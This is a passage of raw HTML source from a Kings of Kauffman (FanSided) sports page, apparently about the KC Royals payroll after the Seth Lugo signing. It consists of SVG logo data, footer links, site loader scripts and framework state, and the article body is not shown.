18-4.99.12-9.74.49-14.69.65%207.96-14.8%2016.07-29.44%2024.09-44.18a.45.45%200%200%201%20.27-.27zm-2.79%2027.72c1.62.07%202.97-.13%204.56-.09%201.4-5.95%203.19-12%204.56-17.67-3.09%205.87-6.33%2011.59-9.12%2017.76zM163.19%2022.65h10.42c.13%206.1.37%2012.1.46%2018.23%202.28-5.94%204.3-12.13%206.42-18.23h10.14c-4.7%2013.71-9.28%2027.55-14.04%2041.2-3.62.26-7.36.39-11.07.56-.01-6.37-.01-12.72.09-18.97-2.37%206.37-4.56%2012.92-6.88%2019.34-3.75.09-7.28.41-11.07.47C152.8%2051.17%20157.85%2037%20163%2022.93c0-.16.07-.24.19-.28z%22%2F%3E%3Cg%20fill%3D%22%23062F4D%22%3E%3Cpath%20d%3D%22M307.9%2027.3c-.25-5.01-4.13-7.32-9.21-7.63-9.34-.57-20.63-.19-30.5-.19-1.53%200-3.25-.26-4.46%200-.27.06-.63.31-.93.46-1.01.54-1.82%201.01-2.79%201.49-1.56-.95-3.59-1.53-6.05-1.67-8.28-.5-19.42-.19-28.36-.19-1.42%200-3.03-.22-4.09%200-.55.12-1.26.68-1.86%201.02-.67.39-1.25.79-1.86%201.02-3.34-2.68-9.48-3.36-14.79-2.51-2.92.47-5.43%201.44-7.44%202.6-.39.22-.84.51-1.3.56.38-.83.63-1.79.93-2.7-3.93.02-8.52-.06-12.37.09-1.45.06-2.98-.22-4.19%200-.68.12-1.01.68-1.58.74-.08-.23.18-.8-.19-.74h-11.62c-1.34%200-2.85-.24-3.91%200-.71.16-1.34.89-1.95%201.3-.71.47-1.38.83-1.95%201.12.2-.76.33-1.59.46-2.42-16.79-.1-34.11.09-50.87.09-1.24%200-2.62-.21-3.44%200-.34.09-1.07.72-1.58%201.12-1.18.91-2%201.58-3.07%202.42-.56.44-1.2.86-1.49%201.3-.5.76-.88%202.01-1.3%203.07-6.36%2015.9-12.99%2031.89-19.16%2047.45%205.84-.38%2012.54-.62%2018.51-.93.88-.05%201.94.07%202.7-.09.78-.16%201.34-1.01%202.05-1.12-.01.25-.62.74-.19.84%2016.54-.51%2034.09-1.64%2050.31-2.33%202.05-.09%204.26.11%205.3-.84-.02.33-.08.7.37.56%203.82-.13%208.07-.35%2011.9-.56%201.23-.06%202.95.1%204-.18.35-.09.74-.45%201.12-.65%201.19-.63%202.48-1.24%203.53-1.77%202.88%202.29%207.55%202.8%2012.28%202.33%203.41-.34%206.3-1.28%208.74-2.42.87-.41%201.64-.96%202.51-1.12-.21.78-.54%201.45-.65%202.33%2011.07-.6%2023.36-1.11%2034.41-1.77%201.93-.11%203.66-.31%205.3-.74%201.6-.42%202.89-1.1%204.28-1.58-.1.71-.42%201.19-.46%201.95%208.76-.45%2017.91-.85%2026.6-1.3%204.65-.24%209.1-.21%2013.11-.84%201.95-.31%203.6-.97%205.3-1.67%201.67-.7%203.32-1.38%204.93-2.05%203.75-1.55%206.16-2.61%208-5.95%201.44-2.61%202.48-6.98%203.35-10.6.88-3.68%201.83-7.49%202.7-11.25.42-1.86%201.02-4.04.92-6.05zM101.06%2067.57c-4.99.25-10.02.46-14.97.74%206.07-15.28%2012.38-30.34%2018.51-45.57%207.92.02%2016.28-.02%2023.9%200-1.1%202.89-2.2%205.79-3.35%208.65-3.23.02-6.58-.07-9.67.09-1.2%202.67-2.2%205.55-3.35%208.28%202.99.05%205.73-.16%208.74-.09-1.16%202.78-2.19%205.68-3.35%208.46-3.01-.03-5.76.19-8.74.19-2.67%206.32-5.14%2012.83-7.72%2019.25zm30.32-1.49c.74-2.7%201.53-5.36%202.33-8-1.62.06-3.19.16-4.84.19-1.52%202.58-2.62%205.57-4.09%208.18-4.99.12-9.74.49-14.69.65%207.96-14.8%2016.07-29.44%2024.09-44.18.05-.13.15-.23.28-.28h19.06c-2.67%2014.29-5.44%2028.48-8.09%2042.78-4.74.17-9.34.47-14.05.66zm34.13-1.67c-.01-6.37-.01-12.72.09-18.97-2.37%206.37-4.56%2012.92-6.88%2019.34-3.75.09-7.28.41-11.07.47C152.8%2051.17%20157.85%2037%20163%2022.93c0-.16.07-.24.19-.28h10.42c.13%206.1.37%2012.1.46%2018.23%202.28-5.94%204.3-12.13%206.42-18.23h10.14c-4.7%2013.71-9.28%2027.55-14.04%2041.2-3.63.26-7.37.39-11.08.56zm43.25-6.6c-1.9%202.63-5.51%204.34-8.84%205.21-4.55%201.19-11.43%201.3-14.6-1.4-1.08-.91-1.76-2.34-1.58-4.65.22-2.92%201.44-5.63%202.32-8.37%203.8-.02%207.35-.28%2011.16-.28-.38%201.08-.79%202.48-1.3%204-.31.92-1.4%203.17-.74%204.09.53.74%201.94.43%202.6.09.8-.4%201.3-1.25%201.58-1.77.78-1.45%201.49-4.15%201.21-5.39-.2-.9-1.29-1.68-2.23-2.42-.87-.69-1.76-1.25-2.7-1.95-2.5-1.88-5.62-3.4-5.67-7.44-.03-2.28.92-4.47%201.67-6.42.73-1.9%201.69-3.72%202.98-5.02%202.65-2.69%206.82-3.99%2010.7-4.28%204.87-.36%2011.06.66%2012.18%204.09.46%201.41-.04%203.15-.37%204.56-.34%201.4-.78%202.58-1.12%203.91-3.5.1-7.09.1-10.6.19.16-1.17.86-2.63%201.21-4.09.11-.45.27-1.12.09-1.49-.34-.71-1.33-.61-2.05-.37-.75.25-1.24.92-1.49%201.3-.62.95-1.46%202.86-1.21%204.37.16.98%201.46%201.86%202.42%202.51%201.06.71%202.07%201.4%202.88%201.95%201.75%201.2%204.21%203.02%204.93%204.84.25.64.36%201.52.37%202.14.04%202.1-.57%204.54-1.3%206.7-.65%201.93-1.41%203.88-2.5%205.39zm2.97%204.37c4.08-13.13%208.15-26.26%2012.28-39.34-.01-.16.07-.24.19-.28h10.79c-3.94%2013.01-7.91%2026.01-11.81%2039.06-3.82.18-7.63.37-11.45.56zm40.92-5.4c-2.71%203.58-8.03%203.76-14.04%204.09-3.75.21-7.27.29-10.97.56%203.73-12.98%207.68-25.74%2011.53-38.6%200-.16.07-.24.19-.28%203.73-.03%207.4%200%2011.25.09%204.49.11%209.49.16%2010.42%204%20.31%201.27-.05%202.8-.37%204.28-.86%203.92-2.08%207.83-3.07%2011.44-.69%202.53-1.34%205-2.14%207.53-.76%202.41-1.36%205-2.8%206.89zm23.25-5.2c-.57%202.59-1.27%205.05-1.95%207.53-5.71.4-11.7.52-17.39.93-.03-.82.24-1.63.47-2.42%203.3-11.51%206.54-23.42%209.76-35.06%205.44.01%2010.86.01%2016.18-.09-.52%202.52-1.26%204.82-1.86%207.25h-6.32c-.47%201.06-.71%202.25-1.02%203.44-.3%201.14-.63%202.32-.93%203.44%201.67%200%204.2.05%206.05-.09-.57%202.4-1.24%204.71-1.86%207.07-2.08-.07-3.88.15-5.95.09-.62%201.19-.84%202.62-1.21%204-.37%201.37-.79%202.75-1.12%204.09%202.26.19%204.87-.08%207.15-.18zm28.65-16.84c-1.04%204.35-2.12%209.22-3.35%2013.67-.99%203.57-1.86%206.93-4.84%208.56-2.44%201.33-5.69%201.31-9.3%201.49-3.44.16-6.87.43-10.23.56%203.03-12.2%206.31-24.13%209.39-36.27.08-.08.05-.26.19-.28%203.39-.07%207.23.04%2010.32.19%203.59.17%206.75.07%208.28%202.14%201.82%202.44.24%207.01-.46%209.94z%22%2F%3E%3Cpath%20d%3D%22M294.23%2028.51c-.13.02-.11.2-.19.28-1.92%207.81-3.98%2015.48-5.86%2023.34.75.03%201.99-.16%202.51-.65.83-.78%201.54-3.92%201.86-5.21%201.02-4.05%201.79-7.39%202.79-11.35.29-1.15%201.6-4.76%201.02-5.77-.3-.53-1.42-.65-2.13-.64zM247.91%2028.98c-2.51%208.31-4.89%2016.74-7.35%2025.11%203.79.45%204.29-3.59%205.02-6.14%201.22-4.26%202.37-8.08%203.53-12.09.6-2.07%201.47-4.13%201.3-6.32-.49-.53-1.45-.59-2.5-.56zM136.22%2050.27c1.4-5.95%203.19-12%204.56-17.67-3.08%205.88-6.32%2011.6-9.11%2017.76%201.61.08%202.96-.13%204.55-.09z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Fansided" class="h-full"></a><!--/qv--><!--qv q:id=7m q:key=J4gj:n0_2--><!--qv q:id=7n q:key=Enic:bJ_0--><div class="h-[1px] grow bg-secondary" q:key="q3_0"></div><!--/qv--><!--/qv--></div><!--/qv--><!--qv q:id=7o q:key=dNyT:JS_1--><nav class="w-full md:flex md:justify-center lg:max-w-5xl mx-auto py-5" q:key="Mq_0"><ul class="grid gap-y-2.5 gap-x-8 lg:gap-x-20 grid-cols-auto-2 md:grid-cols-auto-4 lg:grid-cols-auto-5 text-white font-group-normal"><!--qv q:id=7p q:key=DFtV:0--><li q:key="1G_0"><a href="https://kingsofkauffman.com/about/" class="hover:text-secondary font-group-normal" q:id="7q"><!--t=7r-->About<!----></a></li><!--/qv--><!--qv q:id=7s q:key=DFtV:1--><li q:key="1G_0"><a href="https://fansided.com/fansided-openings/#apply" class="hover:text-secondary font-group-normal" q:id="7t"><!--t=7u-->Openings<!----></a></li><!--/qv--><!--qv q:id=7v q:key=DFtV:2--><li q:key="1G_0"><a href="https://fansided.com/contact/" class="hover:text-secondary font-group-normal" q:id="7w"><!--t=7x-->Contact<!----></a></li><!--/qv--><!--qv q:id=7y q:key=DFtV:3--><li q:key="1G_0"><a href="https://fansided.com/network/" class="hover:text-secondary font-group-normal" q:id="7z"><!--t=80-->Our 300+ Sites<!----></a></li><!--/qv--><!--qv q:id=81 q:key=DFtV:4--><li q:key="1G_0"><a href="https://fansided.com/mobile/" class="hover:text-secondary font-group-normal" q:id="82"><!--t=83-->Mobile Apps<!----></a></li><!--/qv--><!--qv q:id=84 q:key=DFtV:5--><li q:key="1G_0"><a href="https://daily.fansided.com/" class="hover:text-secondary font-group-normal" q:id="85"><!--t=86-->FanSided Daily<!----></a></li><!--/qv--><!--qv q:id=87 q:key=DFtV:6--><li q:key="1G_0"><a href="https://fansided.com/how-to-pitch-a-story-to-fansided/" class="hover:text-secondary font-group-normal" q:id="88"><!--t=89-->Pitch a Story<!----></a></li><!--/qv--><!--qv q:id=8a q:key=DFtV:7--><li q:key="1G_0"><a href="https://fansided.com/privacy-policy/" class="hover:text-secondary font-group-normal" q:id="8b"><!--t=8c-->Privacy Policy<!----></a></li><!--/qv--><!--qv q:id=8d q:key=DFtV:8--><li q:key="1G_0"><a href="https://fansided.com/terms-of-use/" class="hover:text-secondary font-group-normal" q:id="8e"><!--t=8f-->Terms of Use<!----></a></li><!--/qv--><!--qv q:id=8g q:key=DFtV:9--><li q:key="1G_0"><a href="https://fansided.com/cookie-policy/" class="hover:text-secondary font-group-normal" q:id="8h"><!--t=8i-->Cookie Policy<!----></a></li><!--/qv--><!--qv q:id=8j q:key=DFtV:10--><li q:key="1G_0"><a href="https://fansided.com/website-disclaimer/" class="hover:text-secondary font-group-normal" q:id="8k"><!--t=8l-->Legal Disclaimer<!----></a></li><!--/qv--><!--qv q:id=8m q:key=DFtV:11--><li q:key="1G_0"><a href="https://fansided.com/accessibility-statement/" class="hover:text-secondary font-group-normal" q:id="8n"><!--t=8o-->Accessibility Statement<!----></a></li><!--/qv--><!--qv q:id=8p q:key=DFtV:12--><li q:key="1G_0"><a href="https://kingsofkauffman.com/index" class="hover:text-secondary font-group-normal" q:id="8q"><!--t=8r-->A-Z Index<!----></a></li><!--/qv--><li><button type="button" class="text-left text-white hover:text-secondary font-group-normal ot-sdk-show-settings">Cookie Settings</button></li></ul></nav><!--/qv--><!--qv q:id=8s q:key=J4gj:JS_2--><!--qv q:id=8t q:key=Enic:bJ_0--><div class="h-[1px] grow bg-secondary" q:key="q3_0"></div><!--/qv--><!--/qv--><!--qv q:id=8u q:key=yHeL:JS_3--><p class="notice py-2.5 px-5 font-group-tiny text-center text-white bg-primary" q:key="9E_1"><span>© 2026 </span><a href="https://www.minutemedia.com/" class="underline" q:key="9E_0">Minute Media</a><span> - </span><span>All Rights Reserved. The content on this site is for entertainment and educational purposes only. Betting and gambling content is intended for individuals 21+ and is based on individual commentators&#39; opinions and not that of Minute Media or its affiliates and related brands. All picks and predictions are suggestions only and not a guarantee of success or profit. If you or someone you know has a gambling problem, crisis counseling and referral services can be accessed by calling 1-800-GAMBLER.</span></p><!--/qv--></div></footer><!--/qv--><!--qv q:id=8v q:key=ukiB:uX_3--><!--qv q:id=8w q:key=BlyN:TH_1--><div id="div-sticky-bottom" data-target="ad" ad-type="stickyBottom" class="flex justify-center items-center sticky bottom-0 bg-transparent z-10" q:key="Fn_0" q:id="8x"></div><!--/qv--><!--/qv--><!--/qv--><script type="placeholder" hidden q:id="8y" on-document:qinit="q-D8B46hZ6.js#_hW[0]"></script><!--/qv--><!--/qv--><!--/qv--><script on-document:qcinit="q-CkS5rpQI.js#s_MgdeSan2V1Q" on-document:qinit="#0" q:key="Ir_1"></script><!--/qv--><!--/qv--><!--qv q:key=vp_2--><script type="module" q:key="Ir_7">"serviceWorker"in navigator?navigator.serviceWorker.register("https://assets.minutemediacdn.com/vl-prod/service-worker.js").catch(r=>console.error(r)):console.log("Service worker not supported in this browser.")</script><!--/qv--></body><!--/qv--><!--/qv--><!--/qv--><script type="module" q:type="preload" async>window.addEventListener('load',f=>{f=_=>import("https://assets.minutemediacdn.com/vl-prod/build/q-XYi0b4s7.js").then(({p})=>p(["q-Cn0rbbKu.js","q-6lOeNqWd.js","q-DbbAhLHf.js","q-DbbAhLHf.js","q-DbbAhLHf.js","q-DbbAhLHf.js","q-DbbAhLHf.js","q-DbbAhLHf.js","q-kfLWLK5a.js","q-DjmJLeJf.js","q-DkSgpCFl.js","q-DkSgpCFl.js","q-DdDng38z.js","q-CT29FpMr.js","q-CMu29qgm.js","q-B6IFcs1k.js","q-D28YemYp.js","q-D28YemYp.js","q-CS8l7yy5.js","q-BxQDAc4s.js","q-DyDSeut3.js","q-jiEd8nAg.js","q-jiEd8nAg.js","q-CayQV-1m.js","q-C-ZoJt1E.js","q-C-ZoJt1E.js","q-B748Epsh.js","q-DChKkDy5.js","q-D8B46hZ6.js","q-D8B46hZ6.js","q-CkS5rpQI.js","q-B1rgpiw6.js","q-CMXIyY-3.js","q-DioSTx9R.js","q-BNI0ICO_.js","q-BnXeqxdM.js","q-BEM19qT4.js","q-Cwt9-_gn.js","q-D_3Tqp30.js","q-DjmJLeJf.js","q-CMURrx9a.js","q-wi-Vvuqm.js","q-DJfttiJk.js","q-VWH0yKm3.js","q-C42XwCom.js","q-DvEvTvdj.js","q-BoFsreJ7.js","q-DWjVjfa5.js","q-DyL6xip1.js","q-BBat83JL.js","q-BsGbhLae.js"]));try{requestIdleCallback(f,{timeout:2000})}catch(e){setTimeout(f,200)}})</script><script type="qwik/json">{"refs":{"9":"4q s4!","11":"wf!","16":"wk!","36":"s2 x6 n9 4w bk 4z bn et rx bp x7 xa","38":"xf","41":"e0 r4 3b! ej","75":"11d 11e","c":"vq!","h":"vv!","m":"w0!","r":"w5!","w":"wa!","1a":"wp!","1e":"wp!","1r":"ww","2e":"4z wx x5!","4b":"4r","4f":"se 113","4p":"117","6i":"3d 3f!","7g":"s2 11f 3g 11k 16q 11l 11i!","8y":"11n"},"ctx":{"1":{"h":" vl!","w":"vn","c":"qc-c=2! qc-ic=2z qc-h=2u! qc-l=2y! qc-n=vo qc-s=2w! qc-a=2x qc-ir=2v qc-p=vj"},"2":{"h":"12a","s":"2u!"},"3":{"h":"sf","s":"2z"},"4":{"h":"v8","s":"vf 0! bk","c":"app-data=s2"},"6":{"w":"11n","c":"analytics=se"},"7":{"h":"v7","s":"s2 2y! s2 s2"},"8":{"h":" s4!"},"13":{"h":"12o 36!"},"14":{"h":"12p wk!","s":"s2"},"18":{"h":"12o 37!"},"19":{"h":"129 wp!","s":"s2"},"20":{"h":"13m 13v!","s":"s2 s9"},"21":{"h":" 5h"},"22":{"h":"13l 3n!"},"23":{"h":"13m 140!","s":"s2 s9"},"24":{"h":" 5h"},"25":{"h":"13l 3o!"},"26":{"h":"13m 145!","s":"s2 s9"},"27":{"h":" 5h"},"28":{"h":"13l 3p!"},"29":{"h":"13m 14a!","s":"s2 s9"},"31":{"h":" 5h"},"33":{"h":" 5h"},"37":{"h":" xd!","w":"xf","c":"article=10y"},"39":{"h":" 108!"},"40":{"h":"10x 10w!","s":"s2 10y s2 s2 s2 3b!"},"45":{"h":" 5h"},"47":{"h":" 5h"},"49":{"h":" 5h"},"51":{"h":" 11x!"},"52":{"h":" 11z!"},"54":{"h":" 122!"},"60":{"h":"15t 4e!"},"61":{"h":"162 4f!"},"62":{"h":"15t 4g!"},"63":{"h":"15u 4h!","s":"s2 s2 s2 s2"},"64":{"h":" 5h"},"65":{"h":"15t 4i!"},"66":{"h":"162 4j!"},"67":{"h":"15t 4k!"},"68":{"h":"15u 4l!","s":"s2 s2 s2 s2"},"69":{"h":" 5h"},"70":{"h":" 5h"},"74":{"w":"11d"},"76":{"h":" 5h"},"82":{"h":" 5h"},"85":{"h":" 5h"},"88":{"h":" 5h"},"a":{"c":"nav=s9"},"b":{"h":"128 vq!","s":"s2"},"d":{"h":"s6 s5!","s":"s2 1"},"e":{"h":"12o 31!"},"f":{"h":"12p vv!","s":"s2"},"j":{"h":"12o 32!"},"k":{"h":"12p w0!","s":"s2"},"o":{"h":"12o 33!"},"p":{"h":"12p w5!","s":"s2"},"t":{"h":"12o 34!"},"u":{"h":"12p wa!","s":"s2"},"y":{"h":"12o 35!"},"z":{"h":"12p wf!","s":"s2"},"1b":{"h":"135 134!"},"1d":{"h":"139 3i!"},"1g":{"h":" 3j!"},"1h":{"h":" 5h"},"1k":{"h":" 5h"},"1m":{"h":" 5h"},"1o":{"h":" 5h"},"1q":{"h":"wr","w":"ww","s":"s2 s9 ws wt 38 39 ww"},"1s":{"h":" 5h"},"1t":{"h":"13l 3k!"},"1u":{"h":"13m 13j!","s":"s2 s9"},"1v":{"h":" 5h"},"1w":{"h":"13l 3l!"},"1x":{"h":"13m 13q!","s":"s2 s9"},"1y":{"h":" 5h"},"1z":{"h":"13l 3m!"},"2a":{"h":" 5h"},"2b":{"h":"13l 3a!"},"2c":{"h":"14d x1!","s":"s2 s9 bk","c":"nav=14f"},"2d":{"h":"14e x5!","s":"s2 14f s2"},"2g":{"h":"139 3q!"},"2h":{"h":"14k 14j!","s":"14f"},"2i":{"h":"13l 3r!"},"2j":{"h":"13m 14t!","s":"s2 14f"},"2k":{"h":" 5h"},"2l":{"h":"13l 3s!"},"2m":{"h":"13m 150!","s":"s2 14f"},"2n":{"h":" 5h"},"2o":{"h":"13l 3t!"},"2p":{"h":"13m 157!","s":"s2 14f"},"2q":{"h":" 5h"},"2r":{"h":"13l 3u!"},"2s":{"h":"13m 15e!","s":"s2 14f"},"2t":{"h":" 5h"},"2u":{"h":"13l 3v!"},"2v":{"h":"13m 15l!","s":"s2 14f"},"2w":{"h":" 5h"},"2z":{"h":" 5h"},"3a":{"h":" 10a!"},"3c":{"h":" 5h"},"3d":{"h":" 10d!"},"3h":{"h":" 5h"},"3k":{"h":" 5h"},"3l":{"h":" 10f!"},"3n":{"h":" 10i!"},"3o":{"h":" 10k!"},"3q":{"h":" 10n!"},"3r":{"h":" 10p!"},"3t":{"h":" 10s!"},"3z":{"h":" 10u!"},"4a":{"h":" 5h"},"4d":{"h":" 5h"},"4g":{"h":" 5h"},"4m":{"h":"12l 3h!","w":"117","s":"s2 115 3c 117"},"4n":{"h":"135 3w!"},"4o":{"h":"15q 3x!","s":"s2"},"4q":{"h":" 5h"},"4r":{"h":" 5h"},"4w":{"h":" 11p!"},"4y":{"h":" 11s!"},"4z":{"h":" 11u!"},"5b":{"h":" 5h"},"5c":{"h":" 124!"},"5d":{"h":"127 126!","s":"s2 10y s2"},"5e":{"h":"15t 3y!"},"5f":{"h":"15u 3z!","s":"s2 s2 s2 s2"},"5g":{"h":" 5h"},"5h":{"h":"15t 40!"},"5i":{"h":"15u 41!","s":"s2 s2 s2 s2"},"5j":{"h":" 5h"},"5k":{"h":"15t 42!"},"5l":{"h":"15u 43!","s":"s2 s2 s2 s2"},"5m":{"h":" 5h"},"5n":{"h":"15t 44!"},"5o":{"h":"15u 45!","s":"s2 s2 s2 s2"},"5p":{"h":" 5h"},"5q":{"h":"15t 46!"},"5r":{"h":"162 47!"},"5s":{"h":"15t 48!"},"5t":{"h":"15u 49!","s":"s2 s2 s2 s2"},"5u":{"h":" 5h"},"5v":{"h":"15t 4a!"},"5w":{"h":"162 4b!"},"5x":{"h":"15t 4c!"},"5y":{"h":"15u 4d!","s":"s2 s2 s2 s2"},"5z":{"h":" 5h"},"6a":{"h":"15t 4m!"},"6b":{"h":"15u 4n!","s":"s2 s2 s2 s2"},"6c":{"h":" 5h"},"6d":{"h":"15t 4o!"},"6e":{"h":"15u 4p!","s":"s2 s2 s2 s2"},"6f":{"h":" 5h"},"6g":{"h":"15t 3e!"},"6h":{"h":"16p 3f!","s":"3d s2"},"7a":{"h":" 5h"},"7f":{"h":"11j 11i!","s":"s2 10y 3g 11k 11l 11f"},"7q":{"h":" 5h"},"7t":{"h":" 5h"},"7w":{"h":" 5h"},"7z":{"h":" 5h"},"8b":{"h":" 5h"},"8e":{"h":" 5h"},"8h":{"h":" 5h"},"8k":{"h":" 5h"},"8n":{"h":" 5h"},"8q":{"h":" 5h"},"8x":{"h":" 5h"},"":{"h":" 5h"}},"objs":[{"currentSlide":"s1"},"\u0012c1",{"headings":"16q","menu":"16q"},{"name":"sg","content":"sh"},{"name":"si","content":"4v"},{"property":"sj","content":"e6"},{"property":"sk","content":"e7"},{"property":"sl","content":"9b"},{"property":"sm","content":"4r"},{"property":"sn","content":"so"},{"property":"sp","content":"sq"},{"name":"sr","content":"4r"},{"name":"ss","content":"st"},{"name":"su","content":"so"},{"name":"sv","content":"sq"},{"name":"sw","content":"er"},{"name":"sx","content":"sy"},{"name":"sz","content":"t0"},{"property":"t1","content":"t2"},{"property":"t3","content":"bp"},{"property":"t4","content":"t5"},{"property":"t6","content":"rg"},{"property":"t7","content":"r4"},{"property":"t8","content":"r4"},{"property":"t9","content":"bj"},{"property":"ta","content":"ru"},{"property":"ta","content":"rv"},{"property":"ta","content":"rw"},{"name":"tb","content":"t5"},{"name":"tc","content":"bp"},{"name":"td","content":"rg"},["3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u"],{"rel":"te","href":"tf","as":"tg","type":"th","crossorigin":"bk","key":"tf"},{"rel":"te","href":"ti","as":"tg","type":"th","crossorigin":"bk","key":"ti"},{"rel":"te","href":"tj","as":"tg","type":"th","crossorigin":"bk","key":"tj"},{"rel":"te","href":"tk","as":"tg","type":"th","crossorigin":"bk","key":"tk"},{"rel":"te","href":"tl","as":"tg","type":"th","crossorigin":"bk","key":"tl"},{"rel":"tm","href":"ec"},{"rel":"tn","href":"4r"},{"rel":"to","href":"tp","crossorigin":"tq"},{"rel":"tr","href":"tp"},["w","x","y","z","10","11","12","13","14"],{"type":"tt"},{"style":"ts","props":"16"},{"style":"tu"},["17","18"],{"async":"bk","type":"tx","id":"tv"},{"key":"tv","script":"tw","props":"1a"},{"type":"tx","id":"tz"},{"key":"ty","props":"1c"},{"type":"tx","src":"u1","id":"u2","data-domain-script":"e2"},{"key":"u0","props":"1e"},{"type":"tx","src":"u4","id":"u5","ccpa-opt-out-ids":"fb","ccpa-opt-out-geo":"u6","ccpa-opt-out-lspa":"u7"},{"key":"u3","props":"1g"},{"type":"tx","id":"u9"},{"key":"u8","props":"1i","script":"ua"},{"async":"bk","src":"uc","id":"ub"},{"key":"ub","props":"1k"},{"type":"tx","id":"ud"},{"key":"ud","script":"ue","props":"1m"},{"async":"bk","type":"tx","id":"uf"},{"key":"uf","script":"ug","props":"1o"},{"id":"uh","type":"tx"},{"key":"uh","script":"ui","props":"1q"},{"id":"uj","type":"tx","src":"uk","async":"bk"},{"key":"uj","props":"1s"},{"src":"um","id":"ul","async":"bk"},{"key":"ul","props":"1u"},{"id":"un","type":"tx"},{"key":"un","script":"uo","props":"1w"},{"src":"uq","async":"bk","type":"tx","class":"ur"},{"key":"up","props":"1y"},{"src":"ut","async":"bk","type":"tx"},{"key":"us","props":"20"},{"id":"uu","type":"tx"},{"key":"uu","script":"uv","props":"22"},{"async":"bk","type":"tx","id":"uw"},{"key":"uw","script":"ux","props":"24"},{"async":"bk","type":"tx","id":"f1","data-consent-category":"ey"},{"key":"f1","script":"f2","props":"26"},{"async":"bk","type":"tx","id":"f7","data-consent-category":"ey"},{"key":"f7","script":"f8","props":"28"},{"async":"bk","type":"tx","id":"fd","data-consent-category":"fb"},{"key":"fd","script":"fe","props":"2a"},{"async":"bk","type":"tx","id":"fi","data-consent-category":"fb"},{"key":"fi","script":"fj","props":"2c"},{"async":"bk","type":"tx","id":"fn","data-consent-category":"fb"},{"key":"fn","script":"fo","props":"2e"},{"async":"bk","type":"tx","id":"fs","data-consent-category":"fb"},{"key":"fs","script":"ft","props":"2g"},{"defer":"bk","type":"tx","id":"fy","data-consent-category":"fb"},{"key":"fy","script":"fz","props":"2i"},{"type":"uz"},{"key":"uy","props":"2k","script":"v0"},{"type":"uz"},{"key":"v1","props":"2m","script":"v2"},{"src":"v4","type":"tx","async":"bk"},{"key":"v3","props":"2o"},{"src":"v6","type":"tx","async":"bk"},{"key":"v5","props":"2q"},["1b","1d","1f","1h","1j","1l","1n","1p","1r","1t","1v","1x","1z","21","23","25","27","29","2b","2d","2f","2h","2j","2l","2n","2p","2r"],{},{"title":"bp","meta":"v","links":"15","styles":"19","scripts":"2s","frontmatter":"2t"},"\u0012vi",{"0MoiuOBxGbc":"ve"},"\u001216q",{"url":"vh","params":"vp","isNavigating":"4z","prevUrl":"16q"},"\u001216q","\u00124z",{"item":"9t","activeItem":"1","$$mobileActive":"vr","level":"c0"},{"item":"9v","activeItem":"1","$$mobileActive":"vw","level":"c0"},{"item":"9x","activeItem":"1","$$mobileActive":"w1","level":"c0"},{"item":"9z","activeItem":"1","$$mobileActive":"w6","level":"c0"},{"item":"a1","activeItem":"1","$$mobileActive":"wb","level":"c0"},{"item":"a3","activeItem":"1","$$mobileActive":"wg","level":"c0"},{"item":"ag","activeItem":"1","$$mobileActive":"wl","level":"c0"},"\u0012wu","\u0012wq",{"level":"c0","item":"98","activeItem":"ws"},{"value":"c1"},"\u0012bk","\u0012c1",{"item":"qp","index":"119"},{"$$index":"11a","embedType":"qi","height":"qj","html":"qk","mediaId":"ql","originalEmbedUrl":"qm","provider":"mr","type":"qn","url":"qm","width":"qj"},"\u00124z",{"alt":"16q","aspectRatio":"16q","smAspectRatio":"16q","mdAspectRatio":"16q","path":"qt","caption":"c1","credit":"qr","cropping":"qy","host":"c1","fileExtension":"qs","wrapperClass":"c1","captionClass":"12b","imageWidths":"12f","loading":"xy"},{"onClick$":"136","active":"4z","$$color":"137","$$activeColor":"138"},{"$$icons":"13a","$$title":"13b","titleClasses":"13c","$$color":"13d","$$hoverColor":"13e"},{"level":"c0","item":"81","activeItem":"ws"},{"level":"c0","item":"85","activeItem":"ws"},{"level":"c0","item":"89","activeItem":"ws"},{"level":"c0","item":"8d","activeItem":"ws"},{"level":"c0","item":"8h","activeItem":"ws"},{"level":"c0","item":"8l","activeItem":"ws"},{"active":"4z","type":"14l","$$color":"14m","$$activeColor":"14n"},{"item":"8p","$$activeItem":"14o","$$level":"14p"},{"item":"8t","$$activeItem":"14v","$$level":"14w"},{"item":"8v","$$activeItem":"152","$$level":"153"},{"item":"8z","$$activeItem":"159","$$level":"15a"},{"item":"93","$$activeItem":"15g","$$level":"15h"},{"component":"15n","condition":"bk","props":"15o"},{"captionClass":"12b","captionAndCredit":"qr","captionIcon":"4z"},{"item":"nc","index":"c0"},{"$$index":"15r","html":"na"},{"item":"nf","index":"ii"},{"$$index":"15v","html":"nd"},{"item":"ni","index":"ib"},{"$$index":"15x","html":"ng"},{"item":"nl","index":"i7"},{"$$index":"15z","html":"nj"},{"item":"ol","index":"bz"},{"$$index":"161","data":"oj"},{"item":"oo","index":"163"},{"$$index":"164","html":"om"},{"item":"pe","index":"166"},{"$$index":"167","data":"pc"},{"item":"ph","index":"168"},{"$$index":"169","html":"pf"},{"item":"pp","index":"16b"},{"$$index":"16c","data":"pn"},{"item":"ps","index":"16d"},{"$$index":"16e","html":"pq"},{"item":"q8","index":"ls"},{"$$index":"16g","data":"q6"},{"item":"qb","index":"m7"},{"$$index":"16h","html":"q9"},{"item":"qe","index":"16j"},{"$$index":"16k","html":"qc"},{"item":"qh","index":"16m"},{"$$index":"16n","html":"qf"},"https://kingsofkauffman.com","https://kingsofkauffman.com/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal","text/html","2022-01-13T15:24:13Z",2026,"The KC Royals made their biggest free-agent acquisition in years on Tuesday, signing Set Lugo to a three-year deal. How does that affect the payroll for next season?","7","kingsofkauffman.com",[],false,"3777","post-page","imageLinks","iOS","https://images2.minutemediacdn.com/image/upload/c_scale,h_40,q_auto/shape/cover/entertainment/app-app-store-badge_5x.png","https://itunes.apple.com/us/app/fansided-sports/id553311886",{"alt":"53","src":"54","url":"55"},"Play Store","https://images2.minutemediacdn.com/image/upload/c_scale,h_40,q_auto/shape/cover/entertainment/app-google-play-badge_5x.png","https://play.google.com/store/apps/details?id=com.noticesoftware.FanSided",{"alt":"57","src":"58","url":"59"},["56","5a"],{"type":"52","value":"5b"},"string","DOWNLOAD OUR MOBILE 